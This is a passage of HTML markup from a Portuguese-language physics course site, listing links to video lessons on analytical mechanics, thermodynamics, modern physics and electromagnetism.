                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-2">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-270 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1302-m%C3%A1quina-de-carnot">[Termodinâmica] Cap.13.02 Máquina de Carnot.</a></span>
  </div>
</li>
          <li class="views-row views-row-271 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-116-transformac%CC%A7a%CC%83o-de-lorentz-paradoxo-dos-g%C3%AAmeos-e-contra%C3%A7%C3%A3o-de-lorentz">[Física Moderna] Cap 1.16 Transformação de Lorentz - Paradoxo dos gêmeos e contração de Lorentz</a></span>
  </div>
</li>
          <li class="views-row views-row-272 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-1">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 1</a></span>
  </div>
</li>
          <li class="views-row views-row-273 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2401-campo-magn%C3%A9tico-criado-por-uma-corrente-el%C3%A9trica-estacion%C3%A1ria">Eletromagnetismo Cap 24.01 - Campo magnético criado por uma corrente elétrica estacionária</a></span>
  </div>
</li>
          <li class="views-row views-row-274 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2303-valores-m%C3%A9dios-significado-e-c%C3%A1lculo">[Termodinâmica] Cap.23.03 - Valores médios significado e cálculo.</a></span>
  </div>
</li>
          <li class="views-row views-row-275 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-610-batimento-e-pacotes-de-onda">[Física Moderna] Cap 6.10 Batimento e Pacotes de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-276 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-7">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 7</a></span>
  </div>
</li>
          <li class="views-row views-row-277 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0501-o-teorema-da-diverg%C3%AAncia-e-delta-de-dirac">Eletromagnetismo Cap 05.01 - O teorema da divergência e a delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-278 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-204-mec%C3%A2nica-relativ%C3%ADstica-parte-4">[Física Moderna] Cap 2.04 Mecânica Relativística - Parte 4</a></span>
  </div>
</li>
          <li class="views-row views-row-279 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-2">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-280 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1601-casca-esf%C3%A9rica-com-potencial-conhecido-solu%C3%A7%C3%A3o-interna">Eletromagnetismo Cap 16.01 - Casca esférica com potencial conhecido - solução interna</a></span>
  </div>
</li>
          <li class="views-row views-row-281 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1702-fronteira-de-fases">[Termodinâmica] Cap.17.02- Fronteira de fases.</a></span>
  </div>
</li>
          <li class="views-row views-row-282 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2602-campo-magn%C3%A9tico-criado-por-esfera-com-densidade-superficial-de-carga-em">Eletromagnetismo Cap 26.02 - Campo magnético criado por esfera com densidade superficial de carga em rotação (I)</a></span>
  </div>
</li>
          <li class="views-row views-row-283 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-1">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-284 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-2">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-285 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-3">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-286 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-205-energia-e-colis%C3%B5es-relativ%C3%ADsticas">[Física Moderna] Cap 2.05 Energia e Colisões Relativísticas</a></span>
  </div>
</li>
          <li class="views-row views-row-287 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0301-s%C3%ADntese-1%C2%AA-lei-da-termodin%C3%A2mica-e-entalpia">[Termodinâmica] Cap 03.01 - Síntese - A 1ª Lei da Termodinâmica e a Entalpia</a></span>
  </div>
</li>
          <li class="views-row views-row-288 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0704-aplica%C3%A7%C3%B5es-da-lei-de-gauss-i-campo-do-fio-infinito">Eletromagnetismo Cap 07.04 - Aplicações da lei de Gauss I  campo do fio infinito</a></span>
  </div>
</li>
          <li class="views-row views-row-289 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-290 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1103-balan%C3%A7o-da-entropia-no-aquecimento-solar">[Termodinâmica] Cap.11.03 - Balanço da entropia no aquecimento solar.</a></span>
  </div>
</li>
          <li class="views-row views-row-291 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-704-part%C3%ADcula-numa-caixa-estados-e-fun%C3%A7%C3%A3o-de-onda">[Física Moderna] Cap 7.04 Partícula numa Caixa: Estados e Função de Onda</a></span>
  </div>
</li>
          <li class="views-row views-row-292 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap02-diagonaliza%C3%A7%C3%A3o-do-tensor-de-in%C3%A9rcia-aula-6">[Mecânica Analítica] Parte 4 - Cap.02- Diagonalização do Tensor de Inércia - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-293 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2004-exemplo-esfera-diel%C3%A9trica-num-campo-externo-uniforme">Eletromagnetismo Cap 20.04 - Exemplo  Esfera dielétrica num campo externo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-294 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1806-equa%C3%A7%C3%B5es-de-estado-e-equa%C3%A7%C3%A3o-fundamental">[Termodinâmica] Cap.18.06- Equações de estado e equação fundamental.</a></span>
  </div>
</li>
          <li class="views-row views-row-295 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap03-teorema-do-virial-e-forma-variacional-das-eq-de-hamilton-5">[Mecânica Analítica] Parte 6 - Cap.03 - Teorema do Virial e forma variacional das Eq. de Hamilton 5</a></span>
  </div>
</li>
          <li class="views-row views-row-296 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-3">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 3)</a></span>
  </div>
</li>
          <li class="views-row views-row-297 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0106-lei-de-amp%C3%A8re-corrente-de-deslocamento">Eletromagnetismo Cap 01.06 - Lei de Ampère, corrente de deslocamento</a></span>
  </div>
</li>
          <li class="views-row views-row-298 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-experi%C3%AAncia-de-michelson-parte-1%C2%A0-0">[Física Moderna] Cap 1.04 Relatividade Galileana - Parte 3: Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-299 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0502-c%C3%A1lculo-da-multiplicidade-em-sistemas-de-2-estados">[Termodinâmica] Cap.05.02 - Cálculo da multiplicidade em sistemas de 2 estados.</a></span>
  </div>
</li>
          <li class="views-row views-row-300 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1102-capacitores-e-capacit%C3%A2ncia">Eletromagnetismo Cap 11.02 - Capacitores e capacitância</a></span>
  </div>
</li>
          <li class="views-row views-row-301 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-3">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-302 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1303-descri%C3%A7%C3%A3o-esquem%C3%A1tica-de-um-refrigerador">[Termodinâmica] Cap.13.03 - Descrição esquemática de um refrigerador.</a></span>
  </div>
</li>
          <li class="views-row views-row-303 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-719-tunelamento-de-barreira">[Física Moderna] Cap 7.19 Tunelamento de Barreira</a></span>
  </div>
</li>
          <li class="views-row views-row-304 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-2">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-305 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2402-aplica%C3%A7%C3%A3o-campo-magn%C3%A9tico-criado-por-corrente-el%C3%A9trica-retil%C3%ADnea">Eletromagnetismo Cap 24.02 - Aplicação  campo magnético criado por corrente elétrica retilínea</a></span>
  </div>
</li>
          <li class="views-row views-row-306 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2401-paramagneto-de-dois-estados">[Termodinâmica] Cap.24.01 - Paramagneto de dois estados</a></span>
  </div>
</li>
          <li class="views-row views-row-307 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-722-caixa-r%C3%ADgida-revisitada">[Física Moderna] Cap 7.22 Caixa Rígida Revisitada</a></span>
  </div>
</li>
          <li class="views-row views-row-308 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-8">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 8</a></span>
  </div>
</li>
          <li class="views-row views-row-309 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0502-aplica%C3%A7%C3%B5es-da-delta-de-dirac">Eletromagnetismo Cap 05.02 - Aplicações da delta de Dirac</a></span>
  </div>
</li>
          <li class="views-row views-row-310 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0702-representa%C3%A7%C3%A3o-da-entropia-fun%C3%A7%C3%A3o-ssuvn">[Termodinâmica] Cap.07.02 - Representação da entropia a função S=S(U,V,N).</a></span>
  </div>
</li>
          <li class="views-row views-row-311 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-507-modelo-de-bohr-espectros-de-absor%C3%A7%C3%A3o-e-de-emiss%C3%A3o">[Física Moderna] Cap 5.07 Modelo de Bohr: Espectros de Absorção e de Emissão</a></span>
  </div>
</li>
          <li class="views-row views-row-312 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap05-din%C3%A2mica-no-referencial-da-terra-aula-3">[Mecânica Analítica] Parte 3 - Cap.05 - Dinâmica no referencial da Terra - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-313 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1602-casca-esf%C3%A9rica-com-potencial-conhecido-continua%C3%A7%C3%A3o-e-solu%C3%A7%C3%A3o-externa">Eletromagnetismo Cap 16.02 - Casca esférica com potencial conhecido (continuação e solução externa)</a></span>
  </div>
</li>
          <li class="views-row views-row-314 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1703-equa%C3%A7%C3%A3o-de-clausius-clapeyron">[Termodinâmica] Cap.17.03- Equação de Clausius-Clapeyron</a></span>
  </div>
</li>
          <li class="views-row views-row-315 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2701-resumo-da-magnetost%C3%A1tica-no-v%C3%A1cuo-equa%C3%A7%C3%B5es-e-continuidade-em-fronteiras">Eletromagnetismo Cap 27.01 - Resumo da magnetostática no vácuo  equações e continuidade em fronteiras</a></span>
  </div>
</li>
          <li class="views-row views-row-316 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2702-uso-da-expans%C3%A3o-de-1-r-na-equa%C3%A7%C3%A3o-para-o-potencial-vetor-momento-de-dipolo">Eletromagnetismo Cap 27.02 - Uso da expansão de 1 r na equação para o potencial vetor; momento de dipolo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-317 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-3">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-318 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-4">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-319 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0101-introdu%C3%A7%C3%A3o-%C3%A0-termodin%C3%A2mica">[Termodinâmica] Cap 01.01 - Introdução à Termodinâmica</a></span>
  </div>
</li>
          <li class="views-row views-row-320 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-802-energias-do-problema-bidimensional">[Física Moderna] Cap 8.02 Energias do Problema Bidimensional</a></span>
  </div>
</li>
          <li class="views-row views-row-321 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0302-entalpia-de-forma%C3%A7%C3%A3o">[Termodinâmica] Cap.03.02 - Entalpia de Formação</a></span>
  </div>
</li>
          <li class="views-row views-row-322 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0802-campo-eletrost%C3%A1tico-%C3%A9-conservativo">Eletromagnetismo Cap 08.02 - Campo eletrostático é conservativo</a></span>
  </div>
</li>
          <li class="views-row views-row-323 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-5">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 5</a></span>
  </div>
</li>
          <li class="views-row views-row-324 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1104-entropia-de-uma-estrela">[Termodinâmica] Cap.11.04 - Entropia de uma estrela</a></span>
  </div>
</li>
          <li class="views-row views-row-325 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-618-principio-da-incerteza-exemplos">[Física Moderna] Cap 6.18 Principio da Incerteza - Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-326 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-2">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 2</a></span>
  </div>
</li>
          <li class="views-row views-row-327 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2102-capacitor-preenchido-por-diel%C3%A9trico-linear">Eletromagnetismo Cap 21.02 - Capacitor preenchido por dielétrico linear</a></span>
  </div>
</li>
          <li class="views-row views-row-328 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1807-equa%C3%A7%C3%B5es-tds">[Termodinâmica] Cap.18.07- Equações-TdS</a></span>
  </div>
</li>
          <li class="views-row views-row-329 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-607-densidade-de-probabilidade">[Física Moderna] Cap 6.07 A densidade de probabilidade</a></span>
  </div>
</li>
          <li class="views-row views-row-330 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap04-o-tempo-como-vari%C3%A1vel-can%C3%B4nica-e-o-princ%C3%ADpio-de-maupertuis-1">[Mecânica Analítica] Parte 6 - Cap.04 - O tempo como variável canônica e o Princípio de Maupertuis 1</a></span>
  </div>
</li>
          <li class="views-row views-row-331 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap05-potenciais-generalizados-aula-4">[Mecânica Analítica] Parte 1 - Cap.05 - Potenciais generalizados (Aula 4)</a></span>
  </div>
</li>
          <li class="views-row views-row-332 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0201-opera%C3%A7%C3%B5es-com-vetores-produto-escalar">Eletromagnetismo Cap 02.01 - Operações com vetores  produto escalar</a></span>
  </div>
</li>
          <li class="views-row views-row-333 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-106-experi%C3%AAncia-de-michelson-parte-2">[Física Moderna] Cap 1.06 Experiência de Michelson - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-334 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0503-paramagneto-de-2-estados-o-que-%C3%A9">[Termodinâmica] Cap.05.03 - Paramagneto de 2 estados o que é.</a></span>
  </div>
</li>
          <li class="views-row views-row-335 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1304-unicidade-da-solu%C3%A7%C3%A3o-da-equa%C3%A7%C3%A3o-de-laplace-carga-em-presen%C3%A7-de-plano">Eletromagnetismo Cap 13.04 - Unicidade da solução da equação de Laplace; carga em presença de plano condutor</a></span>
  </div>
</li>
          <li class="views-row views-row-336 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap1-cinem%C3%A1tica-da-rota%C3%A7%C3%A3o-aula-4">[Mecânica Analítica] Parte 3 - Cap.1- Cinemática da Rotação - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-337 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1401-motores-combust%C3%A3o-interna">[Termodinâmica] Cap.14.01 - Motores a combustão interna.</a></span>
  </div>
</li>
          <li class="views-row views-row-338 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-117-transformac%CC%A7a%CC%83o-de-lorentz-o-intervalo-espa%C3%A7o-temporal">[Física Moderna] Cap 1.17 Transformação de Lorentz - O intervalo espaço-temporal</a></span>
  </div>
</li>
          <li class="views-row views-row-339 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-5-cap01-pequenas-oscila%C3%A7%C3%B5es-e-modos-normais-de-vibra%C3%A7%C3%A3o-parte-3">[Mecânica Analítica] Parte 5 - Cap.01 - Pequenas Oscilações e Modos Normais de Vibração - parte 3</a></span>
  </div>
</li>
          <li class="views-row views-row-340 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2405-diverg%C3%AAncia-e-rotacional-do-campo-magn%C3%A9tico">Eletromagnetismo Cap 24.05 - Divergência e rotacional do campo magnético</a></span>
  </div>
</li>
          <li class="views-row views-row-341 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap2402-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.24.02 - Sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-342 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-409-comenta%CC%81rios-sobre-o-efeito-compton">[Física Moderna] Cap 4.09 Comentários sobre o Efeito Compton</a></span>
  </div>
</li>
          <li class="views-row views-row-343 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap02-extens%C3%A3o-do-princ%C3%ADpio-de-hamilton-ao-caso-n%C3%A3o-hol%C3%B4nomo-aula-9">[Mecânica analítica] Parte 2 -Cap.02- Extensão do princípio de Hamilton ao caso não holônomo -Aula 9</a></span>
  </div>
</li>
          <li class="views-row views-row-344 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0601-lei-de-coulomb-campo-el%C3%A9trico-nota%C3%A7%C3%A3o-vetorial-cargas-pontuais">Eletromagnetismo Cap 06.01 - Lei de Coulomb, Campo Elétrico (notação vetorial, cargas pontuais)</a></span>
  </div>
</li>
          <li class="views-row views-row-345 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0703-equa%C3%A7%C3%A3o-de-estado-t%C3%A9rmica">[Termodinâmica] cap.07.03 - Equação de estado térmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-346 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-506-modelo-de-bohr-para-espectros-at%C3%B4micos-exemplos">[Física Moderna] Cap 5.06 Modelo de Bohr: para Espectros Atômicos Exemplos</a></span>
  </div>
</li>
          <li class="views-row views-row-347 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-3-cap06-for%C3%A7-de-coriolis-aula-1">[Mecânica Analítica] Parte 3 - Cap.06 - Força de Coriolis -Aula 1</a></span>
  </div>
</li>
          <li class="views-row views-row-348 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-1603-esfera-condutora-num-campo-uniforme">Eletromagnetismo Cap 16.03 - Esfera condutora num campo uniforme</a></span>
  </div>
</li>
          <li class="views-row views-row-349 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-112-simultaneidade-exemplo-2">[Física Moderna] Cap 1.12 Simultaneidade - Exemplo 2</a></span>
  </div>
</li>
          <li class="views-row views-row-350 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1704-press%C3%A3o-de-vapor-e-press%C3%A3o-total">[Termodinâmica] Cap.17.04- Pressão de vapor e pressão total.</a></span>
  </div>
</li>
          <li class="views-row views-row-351 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1705-umidade-relativa-e-ponto-de-orvalho">[Termodinâmica] Cap.17.05- Umidade relativa e ponto de orvalho.</a></span>
  </div>
</li>
          <li class="views-row views-row-352 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2703-c%C3%A1lculo-do-campo-magn%C3%A9tico-dado-o-potencial-vetor-na-aproxima%C3%A7%C3%A3o-de-dipolo">Eletromagnetismo Cap 27.03 - Cálculo do campo magnético dado o potencial vetor na aproximação de dipolo</a></span>
  </div>
</li>
          <li class="views-row views-row-353 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-6-cap01-din%C3%A2mica-hamiltoniana-aula-4">[Mecânica Analítica] Parte 6 - Cap.01 - Dinâmica Hamiltoniana - Aula 4</a></span>
  </div>
</li>
          <li class="views-row views-row-354 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-1-cap01-v%C3%ADnculos-aula-5">[Mecânica Analítica] Parte 1 - Cap.01 - Vínculos (Aula 5)</a></span>
  </div>
</li>
          <li class="views-row views-row-355 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap-0102-equil%C3%ADbrios-t%C3%A9rmico-mec%C3%A2nico-e-difusivo-tempo-de-relaxa%C3%A7%C3%A3o">[Termodinâmica] Cap 01.02 - Equilíbrios térmico, mecânico e difusivo; tempo de relaxação</a></span>
  </div>
</li>
          <li class="views-row views-row-356 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-705-equa%C3%A7%C3%A3o-de-schr%C3%B6dinger">[Física Moderna] Cap 7.05 Equação de Schrödinger</a></span>
  </div>
</li>
          <li class="views-row views-row-357 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap0303-varia%C3%A7%C3%A3o-de-entalpia-na-vaporiza%C3%A7%C3%A3o-da-%C3%A1gua-derivadas-parciais-em">[Termodinâmica] Cap.03.03 - Variação de entalpia na vaporização da água derivadas parciais em Termodinâmica.</a></span>
  </div>
</li>
          <li class="views-row views-row-358 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-0803-o-potencial-el%C3%A9trico-de-cargas-pontuais-e-distribui%C3%A7%C3%B5es-cont%C3%ADnuas">Eletromagnetismo Cap 08.03 - O potencial elétrico de cargas pontuais e distribuições contínuas</a></span>
  </div>
</li>
          <li class="views-row views-row-359 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-2-cap05-propriedades-de-simetria-e-leis-de-conserva%C3%A7%C3%A3o-aula-6">[Mecânica analítica] Parte 2 -Cap.05- Propriedades de simetria e leis de conservação - Aula 6</a></span>
  </div>
</li>
          <li class="views-row views-row-360 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/termodin%C3%A2mica-cap1105-termodin%C3%A2mica-do-s%C3%B3lido-de-einstein">[Termodinâmica] Cap.11.05 - Termodinâmica do sólido de Einstein.</a></span>
  </div>
</li>
          <li class="views-row views-row-361 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/f%C3%ADsica-moderna-cap-616-principio-da-incerteza-parte-2">[Física Moderna] Cap 6.16 Principio da Incerteza - Parte 2</a></span>
  </div>
</li>
          <li class="views-row views-row-362 views-row-even">  
  <div class="views-field-title">
                <span class="field-content"><a href="/mec%C3%A2nica-anal%C3%ADtica-parte-4-cap03-exemplos-de-din%C3%A2mica-do-corpo-r%C3%ADgido-aula-3">[Mecânica Analítica] Parte 4 - Cap.03 - Exemplos de Dinâmica do corpo rígido - Aula 3</a></span>
  </div>
</li>
          <li class="views-row views-row-363 views-row-odd">  
  <div class="views-field-title">
                <span class="field-content"><a href="/eletromagnetismo-cap-2103-capacitor-preenchido-por-diel%C3%A9trico-for%C3%A7-e-energia">Eletromagnetismo Cap 21.03 - Capacitor preenchido por dielétrico - força e energia</a></span>
  </div>
</li>
          <li class="views-row views-row-364 views-row-even">  
  <div class="views-field-title">
